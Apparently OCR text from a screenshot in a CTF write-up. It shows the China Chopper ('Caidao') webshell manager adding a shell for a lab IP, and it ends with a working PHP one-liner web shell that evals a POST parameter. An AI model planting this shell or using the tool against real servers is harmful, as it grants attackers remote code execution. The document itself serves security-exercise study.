 首页 +
星期日 2020-03-22 二月廿九
.NET http://www.maicaidao.com/server.asp c... 127.0.0.1 <T>ADO</T... 2020-02-14 22:07:36
ASP http://www.maicaidao.com/server.aspx c... 127.0.0.1 <T>ADO</T... 2018-11-24 11:39:57
PHP http://www.maicaidao.com/server.php c... 127.0.0.1 <T>MYSQL<... 2018-11-24 11:39:57
站点类别
默认类别
Type1
添加SHELL
地址: http://111.198.29.45:46800/ shell
配置:
备注:
默认类别 PHP(Eval) GB2312 添加
菜刀@20160622@caidao.conf
0.默认类别(4)
<?php @eval($_POST['shell']);?>
https://blog.csdn.net/qq_38969294